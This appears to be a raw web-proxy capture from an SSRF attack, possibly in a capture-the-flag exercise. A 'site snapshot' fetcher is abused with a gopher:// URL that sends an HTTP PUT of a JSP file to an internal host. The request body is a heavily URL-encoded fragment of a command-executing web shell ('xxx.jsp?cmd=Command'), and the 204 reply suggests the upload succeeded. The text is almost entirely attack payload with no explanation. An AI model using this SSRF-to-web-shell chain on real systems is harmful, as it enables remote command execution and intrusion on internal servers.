 Request
Pretty Raw Hex
\n
%38%25%36%31%25%33%64%25%36%39%25%36%65%25%32%65%25%37%32%25%36
%35%25%36%31%25%36%34%25%32%38%25%36%32%25%32%39%25%32%39%25%32
%31%25%33%64%25%32%64%25%33%31%25%32%39%25%30%64%25%30%61%25%32
%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32
%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32
%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32
%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37
%32%25%36%39%25%36%65%25%37%34%25%36%63%25%36%65%25%32%38%25%36
%65%25%36%35%25%37%37%25%32%30%25%35%33%25%37%34%25%37%32%25%36
%39%25%36%65%25%36%37%25%32%38%25%36%32%25%32%39%25%32%39%25%33
%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32
%30%25%32%30%25%32%30%25%32%30%25%37%64%25%30%64%25%30%61%25%32
%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32
%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37%30%25%37%32%25%36
%39%25%36%65%25%37%34%25%32%38%25%32%32%25%33%63%25%32%66%25%37
%30%25%37%32%25%36%35%25%33%65%25%32%32%25%32%39%25%33%62%25%30
%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%37%64%25%32
%30%25%36%35%25%36%63%25%37%33%25%36%35%25%32%30%25%37%62%25%30
%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32
%30%25%32%30%25%32%30%25%36%66%25%37%35%25%37%34%25%32%65%25%37
%30%25%37%32%25%36%39%25%36%65%25%37%34%25%32%38%25%32%32%25%36
%36%25%36%66%25%37%32%25%36%64%25%36%31%25%37%34%25%33%61%25%32
%30%25%37%38%25%37%38%25%37%38%25%32%65%25%36%61%25%37%33%25%37
%30%25%33%66%25%36%33%25%36%64%25%36%34%25%33%64%25%34%33%25%36
%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%32%25%32
%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32
Response
Pretty Raw Hex Render
站点快照获取
请输入要查询的网站
Submit
gopher://172.250.250.7:8080/_%50%55%54%20%2f%35%2e%6a%73%70%2f%20
的快照如下：
HTTP/1.1 204
Date: Tue, 14 Nov 2023 08:10:14 GMT
Connection: close